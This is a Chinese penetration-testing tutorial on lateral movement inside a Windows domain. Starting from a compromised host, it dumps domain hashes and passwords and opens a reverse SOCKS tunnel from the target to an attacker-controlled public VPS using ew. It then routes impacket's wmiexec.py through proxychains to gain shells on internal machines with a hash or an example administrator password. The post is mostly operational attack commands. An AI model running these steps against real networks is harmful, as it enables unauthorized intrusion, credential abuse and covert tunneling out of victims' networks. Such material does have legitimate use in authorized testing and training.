【渗透测试】内网横向wmiexec上线

前置条件:

1 | 1. 已经获取到一台机器的权限,例如CS Beacon,Meterpreter,冰蝎Shell |



首先获取一个CS Beacon,获取目标域内hash和密码:



将内网穿透工具ew传入

在公网VPS上执行./ew_for_linux64 -s rcsocks -l 1080 -e 8888

在目标机器执行ew_for_Win.exe -s rssocks -d VPS -e 8888

此时VPS提示rssocks cmd_socket OK!



此时编辑proxychains配置文件:



接着使用impacket_static_binaries工具:

1 | git clone https://github.com/ropnop/impacket_static_binaries.git |

此时通过公网机器获取到了内网内的机器权限。

这里的00000是用来占位,并无实际意义。

或是如果已知机器的用户密码,那么可以直接使用proxychains python3 wmiexec.py -debug 'administrator:hongrisec@2022@10.10.10.10'

也是同样的可以获取权限。